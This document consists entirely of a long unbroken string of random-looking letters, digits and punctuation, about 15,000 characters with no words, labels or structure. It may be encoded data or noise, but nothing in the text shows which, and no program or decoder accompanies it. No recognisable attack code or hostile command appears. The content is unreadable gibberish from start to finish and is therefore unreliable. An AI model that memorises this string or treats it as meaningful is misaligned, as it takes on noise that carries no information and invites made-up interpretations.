_rANOVezTq/KFF{V0U&%hfkS|~5hJW(Oz|XN;{{59+hC50O~w]nr6wqxy7^~x]JqRhzETnr~7xBkWs/Nt](;6q97)I|kJzKisCArrC_^R;zDN^2oo2|kWzdJpsFdSR()-{2REXwfd1JXd_i(@he&;dqWhE:15n4VxN-INCE+Ts^Nx}e955AqF59Qf0udBuL9NdT9+2Ft)ph&QWokofqYOz5r&edDsp)QC6o4tV:6Frt9+IwRDOXzIo5DAEQz%rwdRpQ|A~|/)C-+o4rnWTz5Oq;r^A:)R-1xKVLf7FE9-f_n0IV(5iSQB+U(z|dB%~V|Nuyi:2C}+YJEU5yRJBz:C~Qyr4L7(JBXQR|R~4UfB_@e6:J4OA:XfBoQXLqTF7rILY%D;55_5st&f%TrLiSyrV+Wr/eD+tS9LB]5)BuQU79UWih+rS+x(ODBYf)zkw|dQK}{FYEW]I(45:SI^uE|:kedR0//6ORrx9yUk:|2dD1+6r()fiILCJDwxq0noB9E4iWF;-Rx|&Opoq-URd^z(%{}^qSeUyJy&V^fU{n:dY@Ihxrxu-iDsV]JKK-^h]]d5Fs+:FLy5k-E]+pkXNkTW]nDBW^N&9E+xrV7{uzDr;K}q)L;f@%%SL(%O:EoFDWEWU~0^/FX7zVyKT+S(-DXCKr@kzQfxi~_2xR{-DfA}ippnRKyOX&))/-1||1urnV{Iwx@%+Vt~6]W}Jzrq&;]+/+6-N|5_4^RWe]us@AzWAwYt5+(0wr}}Ak}{(}dfi_L6%]~-9TNd}5Y:z)XO)ApFTN-wO2CVY4N6rsdt1C@d0)AhfO+-hX)VsFe}N5-rw&upOS-qy}zx{SSJx&1Ay1kW);s+(]^]]Y/inW-}Ufx00U&n~V|ki5qq}pNwht]]z;o%FFk~T(:^xITXd2z@@UO;k{+{wCfN0}DR2wwDrQS~{pEI1(KC|erxKzrkWJddRF/Tt::Fp/]I%VL})RRz7LUwtCroLQ@T@OFUUJ-XSLSW5T~%dALdT4d0QoL}d:fd)sXOktz0uohpt/Di]ux7n+4On4L59C52yU@oC%+tI~oYq5D:|Ur)9^5++SE}fiVY+yIuC]5y%J]sWnSR2sK}L6YAk)|EFexhx5QXfEnnKd^Qkr})pIfnE2YdCU(LJB@B67xXoF%r:|Yq2_B:IrO()r;Iph4e^yf(W)r9-px&fIr-&)Ot(pCT1@oA7U|f-7}X)9(09;EOLo}@/|_@fhk}uhFt{{JCe7WpKT)qqVRiBC9&-e0O&J|yt{ELrA2;U_:IRyTkffSx0sU4u7(i-Fp4:y%B4}&EKI&U&XAT/ws1Do702wsDfF5tQ}W7+-zO0Iz}V|dVdAr(Y}A^9(o@75q)p%&pL-f]fdot0%/{r]_Q;U42L2LR-uSx5%XuFt)^7T7:A9rhR:9fN{)DVht2^Q{Q/-s(_XCC9)EC6I^&V(sW4)AyiVfO^i@RVB5zwB^AT;R{4y6&|VI&Df;|@eurkz)_sY%~xtqNk&Lr^p5K&f(d&xFS4AEq|edwId{7pYt^TAtxxdis@tNt&|)JxA(wTtN+q7V;Cz{&Tuf%sAXQCNYkiz0@A&(O}+5%TtVK}UE)@7q0|xIeIrLuw&6dD~9;x&Xs&hAKo&XQ2(4Y9(/~]puSqYX{IyI2oN@oDIK^2UpVrIQqV+S6&fuQ4;1^Bisyiu;kVp(h|V6+-7TL&pOJ|6rfA6W;o;+EB6xEozy)/A@%zqCi2(6JJSr-TWre9-r~Ur9}BrTLxfskXL^tuU|QWNq@uUwn7pC&LS4ATSr&]B2n&IT_TKwnNh&rULDRCoCdWq07WuiR{STTKEpU~ACNnEpIXQo&W^WDe}|Sx0@BoEOx9fBteUS:;h-wDWEeUoOrxJO}}x9_@B0FDL6d1]koyQOY:u&TxVWpWJ-1L@W1:^WC_TWo9{9&sRCsAB4@N0r6&pr~kLrR-{0}A{TJ;~i@h_kt&+T4|J&sy(6_rSwA70JuT{rqKU4%DEp2tyrAkDW%eyrV7{r2tIx_oEC6ryrxrLrC5n0fedk|yp^X+Lp40Us/9o4XwJOD0VU;&qkTY/RYr;K(Sk1rEB;Wh}WUC&/rer^-1dhUte7~K6}rrs:d9F+fpfqWW7]WWX]fY{d6;oDAn6zyoVd^ASk~I&z^AA%Su5fuhfir:iny+R1ryLKzz9xr%qAUS)TNQ2hhA)1S/r2S@VhB+wuS+&@x~&{;V&eNB|xr9~5rkdBrx6SSxy5rkierWC/r+s1fAfXB5;Qh;}OBL@1zitBrWNEuY7tz9R@6|J]^dqeN/4p6NeUWu0_h-}BhK0sdNA+WF:u(1Awr1~RS^@}-1fKhUo4p2D9S27AWWA]^(A2^A-7^A6]yw&{^(4t^A4yS_4C^f4}^fC1i(0ASwu}xV^y+]tBpW--r5V//4qn9DqF+sp}eCAxFkNYWSNLNA|57xNY/4NU%rx]Qwu&TJeprDu(fDui~Iu%WrON1IxW5U^EhDw];p7_@C7Oir6o9C|XrBO&RE|%1+7q~rx~ySq)f&r]RO^h1KO7T6)k;O^O_q+E}xpN-o+f2x&sB-p|_S)~xWhs6O+Lrn+{WUq(-+C/xO2y1Ji;5iO4/Kr_2x2;66tSeKO4oK2B2KOD&}O/yOfSe|pSEDz}L|S-{Iu^w|z2EsqTK@25kxINiTStXxeq:wN)~xx];rx]hwf}L}r+]rx71UxrrKr&~zJ%zpuTfrrChD6VLr^)CWq5h-ieU0(7rEtd(-|2SExWIppC&/dO4nuKzIk:S4rSW]yKWuT+5iQ^T^EnFAopU7ozSeVwFk_-rIYWfs:wL@^6f1WJ&qAIC+^U4;zd~xxpOXDr:}d:Fy(K_UDCioV:Xf%IWX-x2rx:T0z:I}IzRE^:4y6I(R{ET&0O+hBqR|rwRh0wnX~4&-@OSF+qDxQTRYyruUyoLNVd)FOsYs0p+hpzAn]rquWrNTVp(|rz{|IrU}zp1@:Jp%0+hk(zV1]:6xIKC|}&7Ar2zWk6RTrrp+FdEfz:Sy@1rJBqpr:+5QL]h+p:tVYW@0TA{%nk}k@dtYJqthdkx:zJBSxsqy%p+yVJsUVdTnT:_V-C}NSoWTKD9ui5ew/s:4zW_TKIzLiw:e2rWzR@u6A1yy^(u5qEr](QV+qdU6K@^&L~z^Q%I}VxB@AEV^UFOx2{x~{|;]~_x_C|xXISrk-q_2Q&:X++xXy^rE~Sr+2%ufhF:w)fAVsNfS4uW+x+_]YQ+iiBrWO%^D7X_s9/+Y&idRe6WKOsYk9)VkJDY:_uq2|t^)s|dC)Rz(x0IwAy^ACOI_Fz:T@x^5_NOQ}_;5y{LJNV_4DT:L;+_KR):4:-r9^L+X&uyky5rOSSr]6xr9&YO:(AqS5x+Dr2S}oSqA|nFD_hW_pEusLJ;7RiL91i:2ETrE{0Ok-B_XQx:Xs^x@;9r]^z6@rxBoETff07Q]A_]t(Y{Je%A}OTB4Sou5t44Iui7iu|4IriwiX666xwDDIT46w29pW7J)Wq{IXR{xw4DDqx5TX%n5Wh}DDu%6xWOD(%QqVNx-r|@6:Vp-IK64_zX0L))wqN0Op|WdC6}q_i+L2yXJittz_BRz:1^dziq-_FSw5tUKL4~5_:S15yVzLoC^_pYIxYwKqoT0)To|x~LDx)s]fFrTXE_theOw|_NB|qC|S&L9tu4DJ_od5Qy)FF0pFF+t5@B5w67IxNq16((I26_IUNEAUzdVRFEq7^%w7~p:x2:TxtXBF%X5W5YI&sEpX/^}wI~yWh}rr99Du7_1RD|{uIOyWqQrrw4/ErYy9rY9Cyp{EyS{Wr4xEy^Bty^e5rCx{xEfyy^ieyp^Oph{/tK)et/_I9;xi1pu_xi;Jii(tt%Jnz^:o4]RFL9)]5S:J|FDr2V&z0]kd:|kzJs-idi}xLeuYLT-oLt+Xy4]eyy}V15W&yewTp59K2&0iw-N^I^dV1iB{rVh^z}z%@%1L]|60T:{}BU5RWO~^dK&(r&%@wAypzoTEzu}Wr||iDUUsr}UXyASzD1&zDKzYI&dYDT/r6}59k~+hC%^ztw(uT4hI2%]Ox(qD1YAA{(T0pBEyrIYpFEd&iW{(yJ/syr-sI9@iDw_Oy(7{p&)Wy^~wypSrpQfENy-1(p-/K0WyB0rCRD9erxB9Rs|6Srr7YDh6FwWC(DwpE4BCWT/9:t|/Qw~/%wiy(fnEWR4EqTownNRJ2fKUteAXi^Cr@-1dXtuYCCxnI+n^V_LRC5yKSzLF%:5yN_fU)7y4w4wfrsND;5yNRXwDWO9:(rzB&;DT}r9nJWkthykui^zqCdI_:_Y(LSLik6^S~rkBorEd%rw+9rxd~rk{V;DC%x_oSx2VO4eUzr;OOse0E_2sCruQ_ONYSxp-|D]}s&kEww)E+xIpsJR(_2IpkuYfDW2K^X~tLtBI5s|:k;/iX0e16ryhFD]T70e(iry+:0Wze0h&iryJ/Dh9@06~9sB(BrrT7/rTrirTew5wCYFTx}fT|4IDe4t0Jdys_DfWX@)0CCFD+R|yzJ(_xQB;FW^yAA6+)zyY6S]LSAJ:6wyVB^pOd1::Fh+:4XtoNyJ2VXf4xD(}4B)Ds~QodI1_LX(Ny]d4AK9|AOwNC+prOTBuLi4r^eIpT1^_%;C5&UJNBsAzLx)uAyD@VLpr46IJ/onuUXFJSUDu-0Dw:rF@_Dp@_:I4/TL@2-Kr-0pwp|z^E-pu@XAwuWIUkh(@40oOIy17hXrq}eB@onzt{wQW_nDs(6QTEUF}E1Q0D~rr;pN};1rr0nQsw/fXCzfsw-f009Qw}{pwWD{T&/_no0{X@s_nSdFxu5/tI4:5Ypp0pA70ySN)Ns/0rB4~t{hD_pt|rw9|VDe9tE%BFBo}T|A^]/n+ULU^TB4NC_i^D|fu5+h5(_11x7E6UB^4;u9^LWLT%EX1N)z5;9if]Id1:_}V^%UIrATpWLC5L}]zDfX}oysY+17Xz0_n6srkDqs{rhW-N^z%(&%zIq)VoB/Cpqw)_|:DrKS|f5K9tUS;D9&:QJ;9Fu5ErUB;]@0&YAYI;A2n&74U9uCSw]@WpO~7|W(YpkAN;-FLLC/OrC+)f}w%fDp0p]19p7DEN{YSF1{V%p-2/E59izy&e9&tfDCyp|4/f|K@Qs7sf@9/NN%CCOE0ywfC7r6SXET/Q/^RUULpsX7+7~x9&Az{CFwJo(@:Qi)]UpE&T0TWtRt_RIOxOKAd{sp;J_TLV:5XC1}zI6+Uxf)Dr1L^t+O5]uXOpr@)kSx^IuB^|xiu6}f@)5-54W+rI_zs^z^(2r9S%0w;9wU|V1sy6wqRpWr&Y_{VJ4e~QoN1+weVwDus&wdQd5dr0:pAQxeUFQCFksqJ^-shO~fsXW]^dx]u)rWX@sDzUtW0z@/Wo/(UOoKixsR|0s|&7w|%zX|;Ks~W5%/Lr/A9Dtfyn/ROw4Jkds1eOs|:R/YWet(SL1KxI/fKFsOX6/|T6/||-}q27KyEITND;rSLy27L12A:TI1oip2iXQDyCEd}^EfC2Nirexoq-C|oNB{5NiU}QuyQUT6Q7x/QUro/}27-7&VQ~orNVDUu:WrEkS{pw:@-LDVhutkt]DoDxk|rU;@iNpTR_kr]~pnr+w4dI:iN|6W2xrhCSiCS4oIrA6~E(xBN+CE|UhrhSDsf|^1LUXk):YK)F@Exx]w0%pE)%zBN6+n~(-C;~D@iWuIFiJAxA^}NF_DrYkk]iD+0~xAhE-uFu(_n]XD4%})_99q4:A)}%nfX92}1_&1RU0DrpiKfeCshIx{FDIBDABSCyfC9O7/_IF(;I1(U;1Yf69Dni0{R&thR~E{nN{I--JyfQC^%V}CFoOWRWqw^7)/&1C_Yyw1D^NTn4p{X2|hIU6RLt6^si52@Q4n(15%/S^21:/7fY4ULKLuU:)wh2%E;{r)XDtY%iQ7rt|o0LWQ]iO]p6i+20|+/ItD{Keq2o~ISptyy^9rISTO-BrwdDwquA-VUer]u@_Oo-B+&1xI]I{T}9uwwI/-{WByeY4IpDy{t+9EE0FB(BBBeVr]C}~OBzz]UY~WrnIKI+]CrWIi(L66rInd:y(F9kJJuiUdo6pySW1rp-I|Oh|2uw}W{Ek;tooEWWD5kJqJr:zxxOO222-iSDDhhz5pzz;VIOSEk-o+WRWY5)WzzK@O@:W55oRBO6Dd4x:rEtBVTr(K~uNA/s~~~X/JDh}];N_ypt(yI%TFo+i|QWXt|ke_t~oV(D_si)Xo|uEYh992B5YE^oT9T%xzD1E_o;26AqRXf(@FiQ0R]|u|E7Ntt2(0_K_7~JNNAt5JJXe2VY_0KT(w1dp]u5Ts;hCXe9hVB;Q)QQR|r:0px:xux5ekJVt(/7:|t{wndwxhDre5|fwxxR%0BEWz{VB]~row+2]pE0NE0BiEA}~-RIoUtJkiy;~-uJrK(:|EWxWJzX+9hr)pOzztt^OJSS6^YxISz]y%I~T^UrhCX-RVSE;k~_:pTdd)@]k9+sV^K(qyy-Ap(0@SRNkCS|Yf;Sd;])dDEDz:^J]rK^d@{e/x6K%zQu-IBIWNNz0t]^htV)ttNh_KoE11+@@sU2stF]Ih(@RFssCf}dsz{Fd)0L%zsAXX_]rqW]|i/p1y}]]n0;07@~|5IF&Iopty{]CeFCDXKJJQAq5;L7;2r4e(EOQ)s2h551}DVoheX5eyRB{//^W9yr2dx4IDD~OzSUw77R/LXf{zt7Iror}]NNnpEAF0k;kwB}TY-A-;DW;kyrwuEhI&rY]R64oipq5C67-y(OrN~ydWOT^;SY]+zz;Bnp~XiwW6S6{odzS]W@:_x(@)p;:U|+/n~ER6^Srs6N-^q50+us9K~EdO(:YJUdBU&JCp25nieprrD^_0T0%hw2&/;~xk09t_:uD+;BBdB)}]k99r]dD^(R2uJfrF_7Otx2e}z)5q6OU}YDL+u~yYV%2DAJ{xCV~BJd:}w(oF2:6BosIOk{i+BW5N0hT0Nq(F1BCp;F(i2)doUU1xrru}:AFf_(J];/6Dds&SxqxrU2Y1YS2OfXCT9~sFiyYrJIhnuEXYDqCS~oBfCEIX;ErydExWirr6Ep++r{dWAziw(krUS~6wIqUIXO0Uz~+TxWeK2SiiQK@y+wnI6~6A]W-0KWEO-75+|21^S4W+BxC-Krd)6:-BE_|iz&]6^F;L(5BQ((B5k%xzu(X25i~0tI2qzprw}Cz@zBU|^L}+wdC60uF-/Rq9f+}~oV+iN|h]LW:z)C]yJtpn]QyBd42:NE}Fn]zz9K1NyUu+]&+YL0t]_Vy)/0CkE~Q&_))U(4q_{BB{JD2x4]k2(DXFRTJxW|Opf:F0KV]eKq|92/^px0wnV~0h@Fhkry02^&WSzY1_:xQ{uIQ7WTJYiDX^XErx{O/NyREY~]EQ;)IpEsVpRe)x+1oR7xW)]5rrNhnRSr}p5B{FSfpRt2k]&WJTiqy6rIK^rrxV-k~^N:L+;Q6~xqpxuUUrkKrudoSNWVxC|~NDB}VfWOSk%q+e4Vrk%YJdA41qfIVryE_pNqOOdunBLW;]TD/hfC76|EJXJJ:N;;7ThV}OhX{04w2eVnCOISYf{R%-h-_SVpAI_Js^]Ond|xSOEK4UEk-o(;qrNYBTV(zdCA2Ap~)2:xVFwEprk]s(}2^{+(-R_p(I::NxEyJ}]5;Ldo@TpR7Fdr79s(V~fsAEK~0NNCwLxC+h@nAJf@(:eAEE-~qzSryqypkrWV}hEh~UTr5;Dr(]~Wyd}Wh]A5RIeOTL-+NhSWIy@:(B(iIqi6~-rQ;T]+-De]A/Np95W)R:+p9z(OuJ5iV)reT^Nypp|S-rR]i6~ST9}eB6DFI5WyR}]^d:hi@RU7]uwVy&f()kNK-R|rf:wufh;t-RRqO(J26WN}eQBR9&/Wfu7UT-XoE@e+|/iiEzn0W:_ywFRT}_AEz2D}wLs]dtkAp]~y_w9FNAN9AzzxNWU-IVz2CB&)N4)hWihtX(1Bnofh4Y{e:]R40YCo/(QiNN]%)2ESBewT-puxAO+W(fQ-p61usry7pIwVsD-I|VpyWkWzr}+IE6wEdIpI%p}rhXNWzFB|:uA)k:J|uL@p6&TEIdkL9p2I]q|kBNxO&|^:-wWpAJ_L|u]i1R6kByIkJ1KSJfo)EuU:Dr5%Iw|/qdLyE@YJwz0R-hU%1kkWek^99Wp(@SFN^-]d:IhK@A-V4%OOhizWWTzs|LUWD]kL~oKh%_nfVLh9kswS~^Af6;O_iy~Y}qBUk@0(+6/s-S(NLyYxE{&_iVkN}IkWX;iw{(erLNV57(f1kn4&x;)2|RxxzI2R~pY_oCDIwF&UI44DNorEB^:5(Y2ode0~)IhC-LErDyA;r~|twWSV~V&XA]fVAW6UQi}FrxqOIqEO~Wfd:w-r~;&{]^:)x+|@nxdDz:AIp9QrU)Vd)t&(zA7]FOuS)::_Dufy__nYe|xqOpxC(iOq4;]uXr1BK@0)U@kod)CfO@Yn2pW]E@Q;R1EL;N-10AJ@@KWIx1Vf_-D~S9Ad1qww07E{Q{NRK0T6^(;{~|%t^r/_1e^ds^L9Tf@Kz%OYtnRRfN]QDU:YK6{qq^rIOuWWTC~Y;0xR|9;/%_BC5)VYI]T/NtBs1{e@(O]IYppiiV0UzwEES6&5^wu~|Dr|:Iop~E{yE2^yri%%@&0}]Axq_1eOEzS;r|SVr+~oTDIES-WI4t(9OI+9k+NN|u+^^T6Au:sI}dDCV0V:_qowBN(1ntr5]SdDqoVEu^%WouVt-u%rzt^R@DyU|~inIh(DF^_|LhDJAi(WX~VhXEKWWoE+B;kwtd;y9e_t)NT+Vuk5+]Ex7J-Wo_Vr4|yyEOBC(hr6pVDpLV0JiKkW}@T0wyoBu2:is(T5zw_ooFKoeYS:C0Eze}Lxp:^w@4Oth46U@y(Ky@xn|7K1p1LTK~WRo%yC2FICo}tu]xDpe/yCruWKrxrWpn6BxWp}pw)-prxLr]Vk69E46]~Rrrrrp/6YSS:]OU)46/LTzuyErKJdyE9ux9;^xUznxEA]Lk~tr/A6;u;hrdOAE5FzWqLRWdQxerOQEqw-_|yECrxWI9L1_WUx;7]76;5hprX:WEsI;)]|_)]YR]&}4u&A9u&/R]_nxN7K;tw_r1r^pNTR2un;rt9yWtUoRkn%hrEVIB|@x6F1p]dqD6WDTozCOQ}f;6dAkw0kEoY9xwt%rNyI_&z1Rxy}O^rtkof^k_NLFxNDFwCTFwo)y_q2:JeAFw](kw1LOII7yrEnrEJO^%6Ir7hyruxox]|Or])9pk;4px/TqohEC-6u)O6]&wpU&nEq::xV^-rCSoN-nrrhzDLEU-roALrBIWpKYC^dNI:KurzDx{NIL5Dw|OFI@1^t+56IA0RI&LprfLxV))px%puNJh+SW+^{ui]26DeyhOeyX)]f@oeyL|h2^dyqShrxd4x{1oDE(hpkny]_qD~56DR57OItVE61YBx@_yi1np]SQpi14-t)4OIt4{~_hW:Wk45-&z5&1-pxC0]XAORRdI;;z6ed{nyi1SW9q0t:%~]ssSq4Wy_UVdL%F62Jpii+~w9CRpuUn:piu~NxkJ6x0orpLWrI:Wpk1oh}W1r6hpeDxWhkV-pC&DNEILWw9uhpW1N7{;TWWJ{WkhOoqRrwx2VWd;wWyJxrWUir;dW+:F^TA(@4:CiWOEISBU_r~+^W+t6Lx-d|X4Wu%y%r+^^0rqO+}]%zF2^:+{{{J/0y-CzKR%EosWyu&UBtt&ox9^kWWY{0Lu9frVz405W5C;@|W2Rr1Xdws4Vy70xxns7y7/Tyz4zW|V6(4^OS4d%|0zo~7pT{4p%0fr;42IhzSwVwo&xI;9YzIR{W:;p--WWWBezrf::ruXotnekE|0k)/Y1WUJE+y|Trz^B)O1@E0O6U{OiBiCLUtndBoCIWW5zt{wxLB0OISh;w{rTKA(0CrSyrzpfrh&~w)4At)Xit-X-tL+RE&/&EitJ{|rL/kEWUw|AJEyXkr2+Ozs0@r6U%TrVf^N}R6(W:Iy:2Dy+x+I~EsBz|tI+tT61EpQ+LI;tfOr0S]yy~O4y2F9%+r1xoAy@fSQx%}IEN0&;~N~;JL4prISE4}~oskYAzpu;ipiW2q~;QDx+L6kEU69E7xwdKprdirx+xrU/A:kS49;E0rzyIqid+6xik6uLrxrVExxW/ruW6pxW6rxzBxxWXpSS6xui0xE~e:EWrpKJzx+V:Orr@W|+C0dqt6xu):E-ox5{uiRU(LWhKuB)02e]7rOUh:Bx@xr_hyhIFB^_%xL4+:tBJpAL;RuDNpsRhCk])Re~U}-6SBB/1}LiTi0W2k(]S^q]CAozxqB~o:TIFV~po^5DErJhEtI0eSIzIKq]RrAI4tS~DLnp+]|9qdA9qA}kw~{^z)R:~fN4i0Dp2;oh^LOh}oqrh^op40p^~nfpntO;6rN0^^Dhp+Ce/@zuxhOpxeOV6qOrx6orTY-r6hDuitpBhQ-rTN-x|^-pXEty9y]E1|zNden;q|0|6NoXqOy|Ru|F^Nt;@QUFp1oCQ6hr^SwO(T)C((OIX_B]d%E5uB:2t0Uw)xLVyzdqpTr}xsKuQ|t&k~R6o_}&tRIrQ+Aps{D&ftt@rN]BysNsx-S491IOqwp]p6ABwWCtXCIC{O{xReW0eqDW/{Xsxu~Q)hi4(R%]to~y|oB&f&CdR9qk~o{TWi^6|Ktp]9A9Wy}6WU0kr]:{WUn(WB1W+SLW+qeYrISyEnR:ruLLrd7^IU:kNz|wWLQ6rBO%NOJ-]O2%WfW%r(rYrBrYr~&Dr]eiQ_{1BhEyWW}_Wt4:ox0L6&F~r^BTtro6){kzJ{;o+k@yRWTe~+^%ot/K]7w7(/t%I+d(~Rh-Edoxz+)(d+)0I}(IID^kOTsB~L66pXzBEduEF}S_I1;/AToTrofq:tI~(W:(qi;Fi}por1_^u-+@u-D;J}D6|0nTN|(NUf;1U5-;dN1|Wt)Oo9)p1yeuUKeK{7NuuC6i~C^4A2/n7BIErE]IthY{:9Y9FSr)wp9d/xwxLuVzkCd{y0xo2DE9oCENU2dd7xwxU6xtkp/rypx%OVxt;rrNnCw5Fp|w^CdeBxx{/Vuz}pw+e6EFCspiTxu{sNp50;dNok|i}w)X;&)-dJ]-%_z)S9z5q6uy}W4+IxLT49kw5r@F%uzkU+(UITy(2y;Vx9tR42k~E9fW]n^dFet@AJfW{oTD6|9d-1fwzwB}RXUzt1fSq@&YtkosLFINh;Jw7+6tXdQy+nUypdn;Cy%nSsCqEyY^T0~kh61K^&W6Fpr6nx9(h6ud)pu@STre(6x|16wzih7+rw+55ykdXrUe/xkNBhSq_6W/}houBh^r2tT62/oxOQ+n]porhSrd~qrp:d)iAx4J&+f6^n}}De{|_shEoK_~-Tp}eRzThVDD9knU~E_k%zW9Nzr6{pOFsUTusS)rLN65BWFANxzJTkpwY-IeVd;dLXFhoX}hQ0x4kCVsE7]w^xo57kr0EF}w@@@zNB+r2wk0rW-EW4de)/6X&;VLDO+B(sS|w_5y1L@;Y7RyshV}|e(Su)OSfeLEdkNh9WOu4%Du6t-o06or%+EpC_op/;N~kCOuX-FUkTIrVUq6Bhrh]CO1ws-rnhyN7R6hC|fEK4Kh0Yohk2}pUE@pSYput(AndeO_:n|xC0opA@1r:YouxiDReQWiyuVuO{F{NXTSdCDnrOF+C;fhq;T6IR&i~TSFqy(ST9W0:-h@zs~VE9zWz]71t7:A:]/yDR|O({I@FpyqudJ)OK]ppFp{kE;1+DYXpo}ItC&}it1CFs-/V5pxh7BpYt]fW{JN^FDw_Y^/yWzRNwdDAwfkfBI5VF@wCSN;V;{7Jo0uxix&yyIE-&Fii{h0VYXkrNzK;(~DW-C^W+-{;N9;W+9Ve94+I+X:rws)A{o6IVLIJ{J^rt;N2]ETr|F%I(XYEuoL+OFoWuW@ryJVWN;-@};7pIE2FtL5k@Cd-iCVVSqC1QkCwS%%IYy_NY-d-^_0e+(~WXqCLJk%BE(%17/}&wuR6w-)OLT_xwh7@Nu_WDNpIzNR-hhWsy;7w6VC~&9zYJ44:E@Q]oB{K-t-tw:%+dVQLd;%Yn(dL1(w;C:p1yRsph5/O16tnh66YL5w;@QsSBIutE&uUEIB]rIx]92ww9woq^~x17DpiD~exuWVUYYVzQ}Vof}VLQ}&W%J]O6%1f]2{72Dt|6kd;wYf9uLe/oWSywSSwpudtrkQX&2Enxu%AEK~kuT+27)tnBE;q^uUqxwis;@t)hN{}}FBFzDJoJd^Frw{oFTS^h&|)KEioxKuOOnVXVxEtFpUOCq{eixDf@O%}C_wDOh:+Kt}_:B%:ItTwJk02rN|{6rhe{t/@@x5Bi+i0x/Y;RO]WD9QE|UYW/26o_e6/U%60y/feiV)/qk;Wew)/_;Qr(fd495)QDFt6%@_x{kfUTXq}WXQAE9uIfUE])O2AI7Y:zsK}7&VA^sfdA7%qh&-%}zr_5qEA5qkr4kDsypriWorh:ehi^-}6NOSSC0uO)^spOWKBI;x0Io&}fDuB4%BhQrr:)UssQ-DuVph9Q-pAhDp6-h+)oeUx%hxiC&rn)u1d~UOw&D4OC~(6/Ikz%p6r-BBT;RA/u-r&)+C/FIy|+e]^(B116-5fAoww(s@tpoU5qW]-zNw(ihwt/D](-UUS&RYNhs)1TW/fC&xQ://-R/xQRX)//JOk5Jze2;V7~TJ+UJ46}WCs|{ALftwinDEVL:JOWu50r|EWAnr7Bwi-;;@/^Y/RYpwsJQD~w6EUnAU/AU)s542/B}XeuV/4;)U-Bs1J6w6;;RxR+Qwpy]0W-|(rB7oWw6uWp5e2D(V&eERDqX]dRNO@UNRJBJSIrr6w|]uoS|+W:oI:tJo:AWz0dKVIEXSDqz7IwLSitCoEr(;Ep006e;@oi)o^O@;F94RuBiAK1W_x|+Tz(Vr1UL{(t02nf/V}ULpw7pKOrXzDULde5qinWx-JBO_&uhD-+/dFYT)YX@tfR/6pCr%D(ytCDYuNozB/i@IRDxe;tE((Ywh4rx6Fs/X70iUR_etR@K_xyptE1(4991(Y1L%|eO0z+97sUt%C~:FdhtF}sF%C&L0su]r%_2Q:K/@Jn5/%L9|r}2oe0SUe6(p)pEnesp57Cdo2StIy%)N/{x/)^i+wIz0|uuO1_+{;]5Cx(e:pdO{%q7pkt/opB5%;QUY-wez2nQw/J7K;/XoIrYrrUopWrEwSppppS6%+%xxpUooWE9/;Yuzx_yDf~iio@RD-B&)29A+D5oI-Ie]CB600r%5]]E~hAponr}+RrSu0Brh;kw92JBBWEsk{2ppTLIh|9ieDrrSp-5Oh~nuRWD%-rwEiY(WWn;oF6Sh0{%S)xqIw+oY-S~B{6R/nB&TV@RpAJ2D5euiyDyDNRV9|C}uixt6EB]V~(DSEQd^X2nU@xU4(Awu@{~0EAC6pq4^w_Ezf+]]o9AJU-616|^w:+FRUk-&s%:J-UJJkB^@:6RL7)VdJK:U6JO^{]Vz:_CQFUU)1:JRJFXF9-^rV7]QiN(e{(A~QRRF7E:p~F7V~(ffyFY]n0itiCR9)&(^ixzY;ku-SWdN&C15&5O_~Y777iUTRQQ9:|5&o+o~NppXrSTzxku%792sDX^7YXuFCV{WWJiV}4WW-Uy7&C^Bpu-Iy0+i9uDrCIE]-]wE|nEz(nx}}CC4~]&Wr9rxpuSo-OY6iT0CCBA2kw9Ik9zWe/^x^k-^{-YrERRT~E9|i4q|fKWSn;Ae@0nN]]79hVkikNWB;dkBi9y+q-wCy|A06_0WNU-UU@ACKJf_KAWJs]hQL{I/5r]4QhX|-J&@e%p1f(I)(ANddUY/set::9U5d:J25dKQ}:L@XU2d2K/FC(DkII;CNqnKQJUuh^OBA4SRr}s&twW+fo(ryo:IBBt4qSs;2||)^(xfoAo+Rd}Oqr5s57SCd(YYT)B0z@sn%A5_1{}oe(Y7eVqKT/DQ%K&1sXEX@u1W(}4]nU-fSJ7peitEE+Wrf(9L-hi]@5-}Irf(5Au%ryr{zW05RRREDooS@6R;NxoYr0~teLIxDw/~rt/uIS2|1e;xN)uOo}pnu+|SyIqUWxSN]Ruw5]ohuIkL5;E|xr2;f]w|1pS]uQo:-;&;W-SRziB7T|290Lho~d-L-W;);B:B@NkB1Up9i&(zBQ2K~ep/Ois995xBnK-@}:r%+-YN6K9:e:)U6z2RxB_S&xJy6WBU%Vd5O}^)o&4B%|pDhXk{BdzL%+A)o6q~]o+T}7EyU-d%pren4Dtf9zprh4CxE7L7((1s_q;WBI9xwJ+uRu%5uNUqrrWIiKxtWLOUxre:(h]z^k~h@DSQiWUiBY;U~]BVk|05;fW|AnXSJ@{96p+L-DRtVBwuuy-hCpBFI]DDr7FIEWS)prNrStJ/0S+(U9zyEzECoBLx}(D@|iTSI0/U;yerq|U]-5py~SpDIhkxyyBOuxttkC6ECnpBUIio5y+%EDe~;NpBURJurIYDnqhrrI9NJr(x7TCz@dKxJXWnKdJYdkYYK~x}J|rpz}]0-7QFNLFf5pV|R|R2nQTs]%6ONx]y5Iw2k]tuRp:0ih0Du%w-o_OOyCETE}BOpQFCV4B-Od;yC~-p7NyVT+zBOA%}9k2r:q^Eq(5F_h^;+4h]V6EU)qh-Yn-e_s(fItn;|Sipp:pwrWhK_6f+zp_x&KSER/n%yYJ/qkOC||SA~QUiEB@B:_)&;IqX{J+~}1eYFSCR]Ctd5}I&^{UiX/~Be6KWCKJ5f+k~yCx9i5Iw6zIDk+QeBE1XxE/)}T|WR|hpE&0EWhpxq;-R5ikEtThu4X{zEB(^BWVQhrt2e2rwqtir0o:;rEyd^IO&0+xk]ztxEiEDUquVr-ru_r]xx|9qk:~Iw;O0LzKCWI:yA|x]/uUpExdhB{keinTS%_:6ozBwBuot2iCToU/UtEs4O0_fF2r&WD6E~C&RVn0OKxVteUwJ~;Apu)rx}0FBeYWY5FA]Ni1&_J_qW2VqYQ4@dLo1:t0NX9]tow2Ko&0uCCrBdh(L--wwkr0n}SFrN}In0p]J]zoCFs~|p@(;qVJBFVe&UC:WpxnAB;;@z_yuzX/WO_:T~VCQUzEBr+dBsRW1zEA5fi)yiCF]E:sC^~poCL|%ApUnwk-|Do7zDWdNWz~E{pELwTxuLFW(WIL/xNSL7uuW:4hh@{0AJC|LE)z~qFdp5C6xEhrDhiIyE9Io:I)]dIiB]~06|y/ISRT6EIt;h(+;-RTui~yCh7(iBzJT&yr+_RFA14Ih0w^(nQOBiKSW@sIq5d^N1-rLx}d(@2{@^z/%D0A5dC1&7Sxrk%79XAKpB]pQVJurh)f1S21:n5/T57A]X&|J^XFdX:xQzWUO9Vuf7@eAIf